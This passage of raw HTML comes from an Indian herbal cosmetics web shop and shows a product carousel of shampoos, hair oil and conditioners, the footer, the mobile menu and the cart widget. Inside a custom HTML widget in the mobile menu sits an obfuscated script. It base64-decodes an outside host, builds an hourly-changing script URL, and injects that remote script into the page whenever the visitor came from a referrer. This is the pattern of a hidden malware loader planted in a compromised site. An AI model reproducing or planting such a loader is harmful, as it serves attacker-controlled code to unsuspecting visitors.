		<a href="https://vedicline.com/product/shampoo-with-rice-protein-aloe-vera/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Aloe vera Shampoo With Rice Protein Online At Low Price : Vedicline" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Shampoo-with-rice-protein-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Shampoo-with-rice-protein-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Shampoo-with-rice-protein-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Shampoo-with-rice-protein-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Shampoo-with-rice-protein-100x100.jpg 100w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6210" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/shampoo-with-rice-protein-aloe-vera/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6210"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="10bd480a74" data-product-id="6210" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/shampoo-with-rice-protein-aloe-vera/">Shampoo With Rice Protein &#038; Aloe Vera</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>275.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;275.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>220.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;220.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6210" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6210" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6210" data-product_sku="" aria-label="Add to cart: &ldquo;Shampoo With Rice Protein &amp; Aloe Vera&rdquo;" rel="nofollow" data-success_message="&ldquo;Shampoo With Rice Protein &amp; Aloe Vera&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6210" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6210">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6210] = {"id":"6210","sku":"","price":220,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6210","sku":6210,"gpf":"woocommerce_gpf_6210","gla":"gla_6210"},"is_variable":false,"type":"simple","name":"Shampoo With Rice Protein & Aloe Vera","category":["Hair","Hair Care","Offer","Shampoo","Shampoos"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6210]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6050 status-publish first instock product_cat-dryness-damage product_cat-hair product_cat-hair-care product_cat-hair-care-concern product_cat-hair-oils product_cat-hair-oils-tonics-and-serums product_cat-offer product_cat-pre-holi-offer product_tag-100ml-price product_tag-daily-herbal-hair-oil product_tag-herbal-hair-oil product_tag-herbal-hair-oil-ingredients product_tag-herbal-hair-oil-review-in-india product_tag-herbal-hair-oil-reviews product_tag-herbal-hair-oil-scalp-and-hair-medicine-price has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="6050">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/silky-smooth-hair-oil/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Online Herbal Hair Oil To Give Smoothness To the Hair Naturally:Vedic" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc-32x32.jpg 32w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6050" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/silky-smooth-hair-oil/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6050"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="10bd480a74" data-product-id="6050" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/silky-smooth-hair-oil/">Silky Smooth Hair Oil</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>240.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;240.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6050" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6050" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6050" data-product_sku="" aria-label="Add to cart: &ldquo;Silky Smooth Hair Oil&rdquo;" rel="nofollow" data-success_message="&ldquo;Silky Smooth Hair Oil&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6050" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6050">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6050] = {"id":"6050","sku":"","price":240,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6050","sku":6050,"gpf":"woocommerce_gpf_6050","gla":"gla_6050"},"is_variable":false,"type":"simple","name":"Silky Smooth Hair Oil","category":["Dryness &amp; Damage","Hair","Hair Care","Hair Care Concern","Hair Oils","Hair Oils, Tonics and Serums","Offer","Pre Holi Offer"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6050]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6039 status-publish last instock product_cat-dandruff-control product_cat-hair product_cat-hair-care product_cat-hair-care-concern product_cat-offer product_cat-shampoos product_tag-best-natural-conditioner-for-dry-hair-in-india product_tag-best-natural-hair-conditioner-in-india product_tag-natural-hair-conditioner product_tag-natural-hair-conditioner-at-home-after-shampoo product_tag-natural-hair-conditioner-recipes-for-dry-hair has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="6039">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/shop-v-conditioner-get-soft-strong-and-healthy-hair/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Natural Hair Conditioner to control hair fall &amp; Dandruff Problems:Vedic" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/V-plus-Conditioner-A-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/V-plus-Conditioner-A-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/V-plus-Conditioner-A-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/V-plus-Conditioner-A-100x100.jpg 100w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6039" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/shop-v-conditioner-get-soft-strong-and-healthy-hair/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6039"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="10bd480a74" data-product-id="6039" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/shop-v-conditioner-get-soft-strong-and-healthy-hair/">V+ Conditioner</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;180.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>144.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;144.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6039" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6039" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6039" data-product_sku="" aria-label="Add to cart: &ldquo;V+ Conditioner&rdquo;" rel="nofollow" data-success_message="&ldquo;V+ Conditioner&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6039" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6039">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6039] = {"id":"6039","sku":"","price":144,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6039","sku":6039,"gpf":"woocommerce_gpf_6039","gla":"gla_6039"},"is_variable":false,"type":"simple","name":"V+ Conditioner","category":["Dandruff Control","Hair","Hair Care","Hair Care Concern","Offer","Shampoos"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6039]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6040 status-publish first instock product_cat-dandruff-control product_cat-hair product_cat-hair-care product_cat-hair-care-concern product_cat-post-holi-offer product_cat-shampoo product_cat-shampoos product_tag-best-shampoo-for-hair-fall product_tag-best-shampoo-for-hair-growth-and-thickening product_tag-best-volumizing-shampoo-for-thin-hair product_tag-dermatologist-recommended-shampoo-for-hair-loss product_tag-shampoo-for-hair-growth-and-thickness product_tag-shampoo-for-thin-hair product_tag-shampoo-for-thin-hair-male has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="6040">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/v-shampoo-cleanse-strengthen-refresh-your-hair/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="V+ Shampoo:A Shampoo for Thin Hair,Hair fall and recovers scalp dandruff" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/V-plus-Shampoo-A-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/V-plus-Shampoo-A-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/V-plus-Shampoo-A-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/V-plus-Shampoo-A-100x100.jpg 100w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6040" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/v-shampoo-cleanse-strengthen-refresh-your-hair/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6040"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="10bd480a74" data-product-id="6040" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/v-shampoo-cleanse-strengthen-refresh-your-hair/">V+ Shampoo</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;180.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>144.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;144.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6040" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6040" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6040" data-product_sku="" aria-label="Add to cart: &ldquo;V+ Shampoo&rdquo;" rel="nofollow" data-success_message="&ldquo;V+ Shampoo&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6040" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6040">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6040] = {"id":"6040","sku":"","price":144,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6040","sku":6040,"gpf":"woocommerce_gpf_6040","gla":"gla_6040"},"is_variable":false,"type":"simple","name":"V+ Shampoo","category":["Dandruff Control","Hair","Hair Care","Hair Care Concern","Post Holi Offer","Shampoo","Shampoos"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6040]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><style data-type="vc_shortcodes-custom-css">.vc_custom_1594537510102{background-color: #1f9e6b !important;}.vc_custom_1603946028932{margin-bottom: -40px !important;border-top-width: 1px !important;padding-top: 30px !important;padding-bottom: 20px !important;background-color: #1f9e6b !important;border-top-color: #ffffff !important;}.vc_custom_1659080682008{margin-bottom: 20px !important;}.vc_custom_1752913617068{margin-bottom: 20px !important;}.vc_custom_1556615309566{padding-top: 0px !important;}.vc_custom_1556698039493{padding-top: 0px !important;}.vc_custom_1594133139714{margin-bottom: 20px !important;}.vc_custom_1556719959230{margin-top: 15px !important;margin-bottom: 0px !important;}#wd-5f048a8e9276e .info-box-title{line-height:28px;font-size:18px;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1594537510102 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Customer Service						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/about-vedicline/" title="">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shipping-policy/" title="">
				
				Delivery Information							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/privacy-policy/" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/terms-conditions/" title="">
				
				Terms &amp; Conditions							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/refund-cancellation-return/" title="">
				
				Returns, Refunds &amp; Cancellations							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CONTACT INFORMATION						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1659080682008" >
		<div class="wpb_wrapper">
			<p> +91-99905-19050
</p>
<p> +91-99905-19050
</p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#b1c3d4c5d0d8ddf1c7d4d5d8d2ddd8dfd49fd2dedc"><span class="__cf_email__" data-cfemail="83f1e6f7e2eaefc3f5e6e7eae0efeaede6ade0ecee">[email&#160;protected]</span></a></p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#6e1d1b1e1e011c1a2e180b0a070d0207000b400d0103"><span class="__cf_email__" data-cfemail="1e6d6b6e6e716c6a5e687b7a777d7277707b307d7173">[email&#160;protected]</span></a></p>
<p>Timings: 9:30 am till 5:00 pm IST(Mon-Fri)</p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							USEFUL LINKS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/my-account" title="">
				
				My Account							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shop" title="">
				
				Shop							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/contact" title="">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/blog" title="">
				
				Blog							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							ABOUT VEDICLINE						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1752913617068" >
		<div class="wpb_wrapper">
			<p>Vedicline is part of HVM Network Private Limited having a presence all over India and Globally. It has a staff of more then 250 persons.</p>
<p>Vedicline provides innovative & effective daily care products for Face, Hair & Body. All speciality lines are designed for in-salon treatments & on-going treatments at home to restore or maintain youthful look.</p>
<p>Vedicline specializes in manufacturing, marketing and promoting new technologies and exceptional beauty products for Spa, Beauty Salons and Individuals.</p>

		</div>
	</div>
			<div id="" class=" wd-social-icons  wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/VediclineIndia" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/vedic_line" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/vedicline/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCQ7FaYHrsEQFPjoeRK8w7ug/" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/vedicline/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/vedic-line-3b567315a/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small></small><a href=""><strong><i></i> 2020 Vedicline</strong></a> 															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://vedicline.com/wp-content/uploads/2020/08/dummy-payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-newmenustructure-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13158 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16409 item-level-0" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://vedicline.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-121" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center">Free Shipping Above 499 &amp; COD Above 599</p>							</div>
		</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Herbal Conditioner for Smooth Hair Get Smooth Hair For Long Time" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml.jpg 1080w" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Silky Smooth Conditioner</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
